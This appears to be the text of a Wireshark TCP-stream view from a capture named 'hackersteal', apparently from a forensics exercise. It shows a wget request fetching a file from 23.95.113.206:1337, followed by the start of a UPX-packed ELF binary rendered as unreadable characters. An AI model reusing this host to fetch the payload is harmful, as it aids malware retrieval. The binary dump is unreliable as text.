 Wireshark · Follow TCP Stream (tcp.stream eq 0) · hackersteal (1).pcap
GET /atromen HTTP/1.1
User-Agent: Wget/1.19.4 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 23.95.113.206:1337
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.4.3
Date: Fri, 13 Dec 2019 11:31:28 GMT
Content-type: application/octet-stream
Content-Length: 3289456
Last-Modified: Mon, 09 Dec 2019 13:47:29 GMT
.ELF..............>......(r.....@...................@.
8...@.......................@.......@......
02......02.....................h.......h.......h...............................Q.td
........................................................UPX!8.
.............p............. ..ELF......>.. .E..o..@/p.E&8.
....k.    ....O@.@.0...6{ ..
.o.....@Z.@....o......o..@....|d...........@...?.`....o../..C`....Co7..;....!...
33"O..hO.o.@.......0....m........`.b.Q.td...!...o...e.*%I.
$...@.p.?.j....I..a.......!v.g..@.
..>_..r.B......?.... ....U..g.cM....qz._{.; .....x..r.]n.Y./...N.
6l/.....d.A...Y......o.....b...L......6..k. ...P/.
[.
.........v.....vj.........@....]l./....rf...@......[.D...`...P..l.......8.]......
6t$v.7..g..../.....@._.....q... .>.Y....._.{...(.'..Ql......_.6T
... ].AN a.9,.......@.TLf...0.... ...p.............''....s..ah........F...
................}!..........kx..........;.
5.....mO./.....@......._.;'.q.....d(..b_.....>..S.Go.....W9wbd-pCIfbaeiekR_3/
HoX01fIzUfJ....wEXHR653z/0vTjkfUiCSJA3WKlQ2-(...[EbmU8eqLlipLAPOhaul./.b64..of
..nux-x86-..so.2.AU....ATUSH..H........I...>.\..{./2..C,9.K.H.S..s.D...mm(L*
.;PUl.m...{....L).D.d.0b....
[]A\A].ff.....m..........};.......l.XZ.`.`l....HKpw.a.H...9I...|c ...-._l?.`..).
Packet 14. 1 client pkt, 1,813 server pkts, 1 turn. Click to select.
Entire conversation (3286 kB) Show and save data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close